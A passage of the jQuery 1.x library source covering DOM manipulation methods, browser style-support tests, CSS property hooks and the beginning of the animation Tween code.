					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
